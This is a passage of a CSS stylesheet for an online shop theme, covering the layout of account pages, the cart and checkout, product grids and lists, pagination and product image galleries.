	font-size: 16px
}

[class*="route-account-"]:not(.route-account-address) table .text-right .btn,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn {
	min-width: 35px;
	min-height: 35px;
	margin: 2px
}

[class*="route-account-"]:not(.route-account-address) table .text-right .btn i,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

[class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before {
	font-size: 16px
}

[class*="route-account-"]:not(.route-account-address) h1+p,
[class*="route-account-"]:not(.route-account-address-delete) h1+p {
	margin-bottom: 15px
}

.panels-total {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.cart-total {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.cart-total .table {
	margin: 0 !important
}

.cart-total .table td+td {
	width: 15%;
	min-width: 130px
}

@media only screen and (max-width: 760px) {
	.route-checkout-cart .panels-total .form-group .input-group {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}

	.route-checkout-cart .panels-total .form-group .input-group .input-group-btn {
		width: 100%
	}

	.route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {
		width: 100%;
		margin-left: 0;
		margin-top: 5px;
		height: 40px;
		padding: 10px
	}

	html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {
		margin-left: 0;
		margin-left: initial;
		margin-right: 0
	}
}

.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group-btn {
	width: auto
}

.route-checkout-cart #content .table-responsive table tr td {
	min-width: 90px
}

.route-checkout-cart #content .table-responsive table tr td:nth-of-type(2) {
	min-width: 175px
}

.route-checkout-cart #content .cart-panels {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.route-checkout-cart #content .cart-panels p {
	margin-bottom: 10px
}

.route-checkout-cart #content .cart-page,
.route-checkout-cart #content form,
.route-checkout-cart #content .cart-bottom {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.route-checkout-cart #content .cart-bottom {
	width: 100%
}

.route-checkout-cart #content table td {
	vertical-align: middle
}

.route-checkout-cart #error-not-found #content {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.route-checkout-checkout .table-responsive table tr td {
	min-width: 90px
}

.route-checkout-checkout .table-responsive table tr td:nth-of-type(1) {
	min-width: 175px
}

.route-checkout-checkout #payment .col-sm-3 {
	max-width: 110px;
	padding-right: 0;
	float: left
}

.phone.route-checkout-checkout #payment>div>div>div {
	max-width: 100%
}

.table-responsive>iframe {
	margin: 0 !important;
	padding-top: 20px;
	width: 100%
}

.route-information-sitemap #content>.row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.route-information-sitemap #content>.row::before {
	display: none
}

.route-information-sitemap #content>.row>div {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.route-information-sitemap #content>.row>div>ul {
	padding: 0
}

.route-information-sitemap #content>.row>div>ul ul {
	padding-left: 20px
}

.route-information-sitemap #content>.row>div>ul li {
	list-style: none;
	margin-top: 5px
}

.route-information-sitemap #content>.row>div>ul li a::before {
	margin: 0 5px
}

.route-information-contact .our-location {
	background: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	margin: 0
}

.route-information-contact .our-location a>i {
	margin-right: 5px
}

.route-information-contact .our-location .panel-body {
	padding: 0
}

.route-information-contact .other-stores {
	margin-bottom: 20px
}

.route-product-manufacturer .brand h2 {
	margin-top: 15px
}

.route-product-manufacturer .brand .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -5px
}

.route-product-manufacturer .brand .row::before,
.route-product-manufacturer .brand .row::after {
	display: none
}

.route-product-manufacturer .brand .row>div {
	padding: 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 20%
}

.route-product-manufacturer #content>h1+p {
	padding: 0;
	margin-bottom: 10px
}

.route-product-manufacturer .manufacturer {
	margin-bottom: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.route-product-manufacturer .manufacturer>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 0 15px 15px 0
}

.image-card {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-transition: all 0.15s ease;
	transition: all 0.15s ease
}

.image-card img {
	margin: 0 auto 5px auto
}

.image-card>span {
	width: 100%;
	text-align: center;
	margin-top: auto;
	max-width: 120px;
	line-height: 1.1
}

.route-account-return-info #content>*+* {
	margin-top: 20px
}

.route-product-compare .compare-buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 7px 0
}

.route-product-compare .compare-buttons .btn {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin: 4px
}

.route-product-compare .compare-buttons .btn::before {
	display: none
}

.route-product-compare table #content table td {
	width: 20%
}

.route-product-compare table #content table td:not(:first-of-type) {
	min-width: 200px
}

.route-product-compare table #content tbody:last-of-type tr:last-child td {
	border-top-width: 1px;
	padding: 0
}

.route-product-compare table #content .table-bordered>tfoot>tr>td {
	border: 0
}

.route-product-compare #content table>tbody>tr>td:first-child {
	white-space: nowrap
}

.route-product-compare #content table>tfoot>tr>td {
	border-left: 0;
	border-right: 0
}

.route-product-search #content .search-form .inputs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.route-product-search #content .search-form input {
	width: auto;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	margin-bottom: 10px
}

.route-product-search #content .search-form select {
	max-width: 40%;
	margin-bottom: 10px;
	margin-left: 20px
}

.route-product-search #content>h2:last-child {
	display: none !important
}

.route-product-search #content>h2:last-of-type {
	margin-top: 15px
}

.route-product-search #content>.checkbox {
	margin-bottom: 5px
}

@media only screen and (max-width: 760px) {

	.route-product-search #content .search-form .inputs select,
	.route-product-search #content .search-form .inputs input {
		margin-left: 0;
		width: 100%;
		max-width: 100%
	}
}

.route-account-order-info .text-left:first-child {
	min-width: 150px
}

.route-account-order-info .text-right b {
	white-space: nowrap
}

.route-information-information #content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.route-information-information .content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.route-product-category #content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.category-description {
	position: relative
}

.category-description::after {
	content: "";
	display: table;
	clear: both
}

.category-description+p {
	-webkit-box-ordinal-group: 41;
	-ms-flex-order: 40;
	order: 40
}

.category-image {
	float: left;
	position: relative
}

.category-image img {
	max-width: 100%;
	height: auto
}

.category-text>p:last-of-type {
	margin-bottom: 0
}

.refine-title {
	margin: 0
}

.refine-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.refine-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.refine-item a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	min-width: 0;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.refine-item a img {
	margin-bottom: auto;
	max-width: 100%;
	width: 100%;
	height: auto;
	-webkit-transition: all 0.05s ease-out;
	transition: all 0.05s ease-out;
	-ms-flex-item-align: center;
	align-self: center
}

.refine-name {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 3px;
	-webkit-transition: all 0.05s ease-out;
	transition: all 0.05s ease-out
}

.refine-name .links-text {
	line-height: 1.2
}

.refine-grid .refine-item {
	padding: 10px
}

.refine-links .refine-item a {
	background-color: transparent;
	padding: 0
}

.refine-links .refine-item a img {
	display: none
}

.refine-links .refine-item:not(:last-of-type)::after {
	margin: 0 7px
}

.refine-categories.refine-links .refine-items {
	margin: 0
}

.refine-categories.refine-links .refine-items .refine-item {
	width: auto;
	padding: 0
}

.products-filter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.products-filter .select-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto
}

.products-filter .select-group label,
.products-filter .select-group select {
	border-width: 0
}

.products-filter .select-group .input-group {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: auto
}

.products-filter .select-group .input-group .input-group-addon {
	width: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 0
}

.products-filter .select-group .form-control {
	width: auto;
	padding: 0
}

.products-filter .select-group label {
	margin-bottom: 0
}

.products-filter .input-group-addon,
.products-filter .form-control {
	height: 26px
}

.grid-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.grid-list button,
.grid-list button::before {
	line-height: 1
}

.view-btn {
	background-color: transparent;
	position: relative
}

.compare-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative
}

.sort-by {
	margin-right: 10px
}

@media only screen and (max-width: 470px) {
	footer .grid-row-1 .grid-col-1 {
		width: 100% !important
	}

	footer .grid-row-1 .grid-col-2 {
		width: 100% !important;
		margin-bottom: 20px;
		border-color: rgb(85, 85, 85) !important
	}

	footer .grid-row-1 .grid-col-3 {
		width: 100% !important;
		padding-left: 0 !important
	}

	footer .grid-row-1 .grid-col-4 {
		width: 100% !important
	}

	.icons-menu-302 ul {
		justify-content: left !important
	}

	.grid-row-bottom-1 {
		background: none !important
	}

	.phone #content {
		padding: 10px !important;
	}

	footer .grid-row-2 .grid-col-4 {
		width: 100% !important
	}

	footer .grid-row-2 .grid-col-1 .grid-item {
		padding-left: 20px !important
	}

	.products-filter .select-group .input-group .input-group-addon {
		display: none
	}

	.products-filter .select-group .input-group .form-control {
		max-width: 100px
	}
}

.mac.webkit .select-group .input-group-addon {
	position: relative;
	z-index: 2
}

.mac.webkit .select-group .form-control {
	position: relative;
	left: -3px;
	z-index: 1
}

.pagination-results {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pagination-results::before,
.pagination-results::after {
	display: none
}

.pagination-results>div {
	width: auto;
	padding: 0
}

.pagination-results>div:first-child:not(:empty)+div {
	margin-left: auto
}

.phone .pagination-results {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.phone .pagination-results>div {
	text-align: center;
	width: 100%
}

.phone .pagination-results .pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.phone .pagination-results .pagination>li {
	margin-bottom: 5px
}

.pagination {
	border-radius: 0;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.pagination>li {
	max-width: 50px;
	overflow: hidden;
	-webkit-transition: all 0.08s ease-out;
	transition: all 0.08s ease-out;
	position: relative
}

.pagination>li:not(:first-of-type) {
	border-width: 0 0 0 1px;
	border-color: transparent;
	border-style: solid
}

.pagination>li>a,
.pagination>li>span {
	border: none;
	line-height: 1;
	margin: 0;
	padding: 0;
	-webkit-transition: all 0.05s ease-out;
	transition: all 0.05s ease-out;
	background: transparent
}

.pagination>li>a:hover,
.pagination>li>a:focus {
	background: transparent
}

.pagination>li:hover {
	z-index: 2
}

.pagination>li:first-child a,
.pagination>li:last-child a,
.pagination>li a.prev,
.pagination>li a.next {
	visibility: hidden
}

.pagination>li:first-child a::before,
.pagination>li:last-child a::before,
.pagination>li a.prev::before,
.pagination>li a.next::before {
	visibility: visible;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%) scaleX(1);
	transform: translate(-50%, -50%) scaleX(1)
}

.pagination>li:last-child a::before,
.pagination>li a.next::before {
	-webkit-transform: translate(-50%, -50%) scaleX(-1);
	transform: translate(-50%, -50%) scaleX(-1)
}

.pagination>li:first-child a,
.pagination>li:first-child span {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

.pagination>li:last-child a,
.pagination>li:last-child span {
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

.pagination>li.active a,
.pagination>li.active span,
.pagination>li.active a:hover,
.pagination>li.active span:hover {
	background: transparent
}

.text-empty {
	padding: 10px
}

.ias-trigger,
.ias-spinner,
.ias-noneleft {
	width: 100%;
	text-align: center
}

.ias-trigger i::before,
.ias-spinner i::before,
.ias-noneleft i::before {
	font-size: 22px
}

.ias-trigger a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.product-grid:not(.swiper-wrapper),
.isotope-grid,
.module-products-list .product-list:not(.swiper-wrapper) {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-layout {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}

.product-layout:hover {
	z-index: 2
}

.product-thumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	overflow: hidden;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.product-thumb .image {
	position: relative;
	overflow: hidden
}

.product-thumb .image::before {
	content: "";
	position: absolute;
	width: 100%;
	bottom: 0;
	height: 100%;
	pointer-events: none;
	z-index: 1;
	-webkit-transition: all 0.01s ease-out;
	transition: all 0.01s ease-out
}

.product-thumb .product-img {
	display: block
}

.product-thumb .product-img>div {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.25s ease-out;
	transition: all 0.25s ease-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.product-thumb .product-img img {
	pointer-events: none;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	width: 100%;
	height: auto
}

.product-thumb .product-img img.img-second {
	visibility: hidden;
	opacity: 0;
	position: absolute
}

.product-thumb .product-labels {
	z-index: 3
}

.product-thumb:hover {
	z-index: 1
}

.product-thumb:hover .has-second-image img {
	visibility: hidden
}

.product-thumb:hover .has-second-image img.img-second {
	visibility: visible;
	opacity: 1
}

.product-thumb .caption {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	position: relative
}

.product-thumb .name {
	font-size: 14px;
	font-weight: 400;
	line-height: 1.3;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	max-width: 100%
}

.product-thumb .name a {
	display: block;
	text-align: center
}

.product-thumb .stepper {
	height: auto
}

.product-thumb .description {
	margin: 0 0 auto 0
}

.product-thumb .price>div {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-thumb .price span {
	line-height: 1
}

.product-thumb .price .price-tax {
	line-height: 1.5
}

.product-thumb .price-tax {
	color: #999;
	display: block
}

.product-thumb .countdown {
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	pointer-events: none;
	z-index: 2
}

.product-thumb .stats {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-size: 11px
}

.safari .product-thumb .product-img,
.safari .product-thumb .product-labels {
	-webkit-transform: translateZ(1px);
	transform: translateZ(1px)
}

.product-layout .quickview-button {
	position: absolute;
	z-index: 4;
	overflow: hidden
}

.product-layout .quickview-button span {
	display: none
}

.product-layout .button-group,
.product-layout .wish-group,
.product-layout .extra-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.product-layout .btn-text {
	display: none
}

.product-layout .buttons-wrapper {
	margin-top: auto
}

.product-layout .buttons-wrapper .button-group {
	position: static;
	-webkit-transition: -webkit-transform 0.2s ease-out;
	transition: -webkit-transform 0.2s ease-out;
	transition: transform 0.2s ease-out;
	transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out
}

.product-layout .buttons-wrapper a::before {
	line-height: 1
}

.product-layout .rating {
	width: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	pointer-events: none;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out
}

.product-layout .rating-stars {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out
}

.product-layout .wish-group,
.product-layout .cart-group,
.product-layout .extra-group {
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.product-layout .wish-group {
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out
}

.product-grid .extra-group>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out
}

.product-grid .button-group {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-grid .wish-group {
	pointer-events: none
}

.product-grid .wish-group a {
	pointer-events: auto
}

.phone .btn-quickview {
	display: none !important
}

.tablet .btn-quickview {
	display: none !important
}

.product-list .product-thumb {
	display: block
}

.product-list .product-thumb .image {
	float: left;
	overflow: hidden
}

.product-list .product-thumb .caption>* {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.product-list .product-thumb .caption .price {
	margin-top: 0;
	text-align: left
}

.product-list .product-thumb .rating {
	margin: 0;
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1
}

.product-list .product-thumb .name {
	margin: 0;
	padding-left: 0;
	padding-top: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}

.product-list .product-thumb .name a {
	text-align: left
}

.product-list .product-thumb .description {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-top: 0;
	padding-left: 0;
	text-align: left;
	margin-bottom: 0;
	margin-top: 0
}

.product-list .product-thumb .button-group {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.product-list .product-thumb .cart-group {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.product-list .product-thumb .caption .buttons-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: auto;
	width: auto
}

.product-list .product-thumb .extra-group {
	width: auto;
	pointer-events: none
}

.product-list .product-thumb .extra-group .btn {
	pointer-events: auto
}

.product-list .product-thumb .extra-group>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-list .stats {
	-webkit-box-ordinal-group: -1;
	-ms-flex-order: -2;
	order: -2
}

.product-list .stats>span {
	padding-right: 1em
}

.side-products:not(.swiper-wrapper) {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.side-product {
	width: 100%;
	display: block;
	position: relative;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.side-product>div {
	float: left
}

.side-product .image {
	position: relative;
	max-width: 100%
}

.side-product .image a {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.side-product .image img {
	width: 100%
}

.side-product .name {
	line-height: 1.1
}

.side-product .name a {
	display: block
}

.side-product .caption {
	height: 100%
}

.side-product .rating-stars {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.side-product .price {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.side-product .price>span {
	line-height: 1.35
}

.side-products-blocks {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.side-products-blocks>div {
	margin-bottom: 20px
}

.mobile .product-thumb .product-img>div,
.mobile .module-gallery .module-item>a img,
.mobile .post-thumb .image img,
.mobile .manufacturer-thumb .image img {
	-webkit-transform: scale(1) !important;
	transform: scale(1) !important
}

.mobile input {
	-webkit-box-shadow: none;
	box-shadow: none
}

.product-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-info>div {
	position: relative
}

.product-info .product-details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.product-info .product-details .page-title {
	-webkit-box-ordinal-group: -99;
	-ms-flex-order: -100;
	order: -100;
	display: block !important;
	background: white !important;
}

.product-blocks {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.product-image {
	position: relative;
	margin: 0 auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.product-image>div {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5
}

.product-image .main-image {
	overflow: hidden;
	cursor: -webkit-zoom-in;
	cursor: zoom-in
}

.product-image .swiper {
	width: auto;
	width: -webkit-fill-available;
	width: -moz-available
}

.product-image .swiper.main-image {
	padding: 0
}

.product-image .swiper.main-image .swiper-pagination {
	bottom: 10px
}

.product-image .additional-image {
	cursor: pointer
}

.product-image .additional-images.swiper {
	padding: 0
}

.product-image .direction-vertical .additional-images {
	overflow: hidden
}

.product-image .direction-vertical .additional-images .swiper-container {
	overflow: visible
}

.product-image .direction-vertical .additional-images .swiper-pagination {
	display: none !important
}

.product-image .additional-images:not(.swiper) {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-image .product-labels {
	z-index: 1
}

.product-image img {
	width: 100%;
	height: auto
}

.product-image.direction-vertical {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.product-image.direction-vertical .additional-images {
	height: 0;
	overflow: visible
}

.product-image.direction-vertical .additional-images .swiper-container {
	width: 100%;
	height: 100%;
	overflow: hidden
}

.product-image.direction-vertical .additional-images .swiper-wrapper {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.product-image.direction-vertical .additional-images .swiper-buttons {
	width: 100%;
	height: 100%;
	opacity: 0
}

.product-image.direction-vertical .additional-images .swiper-buttons>div {
	left: 50%;
	top: 0;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	max-width: 100%
}

.product-image.direction-vertical .additional-images .swiper-buttons>div::before {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg)
}

.product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next {
	top: auto;
	bottom: 0
}

.product-image.position-left .additional-images,
.product-image.position-top .additional-images {
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1
}

.product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons {
	opacity: 1
}

.zm-viewer,
.zm-handler {
	pointer-events: none;
	z-index: 10
}

.zm-viewer {
	opacity: 0;
	-webkit-transition: opacity .25s .25s ease-in-out;
	transition: opacity .25s .25s ease-in-out
}

.product-info .product-stats {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-info .product-stats b {
	font-weight: 400;
	margin-right: 3px
}

.product-info .product-stats ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0;
	overflow-x: auto;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.product-info .product-stats li {
	margin-right: 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.product-info .product-stats li::before {
	font-size: 7px;
	margin-right: 5px;
	vertical-align: middle
}

.product-info .product-manufacturer img {
	max-width: 150px
}

.product-info .product-manufacturer.brand-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.product-info .product-manufacturer.brand-image a {
	-ms-flex-item-align: start;
	align-self: flex-start
}

.product-info .product-manufacturer>a {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.product-info .product-manufacturer>a img {
	margin-bottom: 3px;
	-ms-flex-item-align: center;
	align-self: center
}

.product-info .product-manufacturer>a>span {
	text-align: center;
	display: block;
	max-width: 130px
}

.product-info .custom-stats {
	width: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
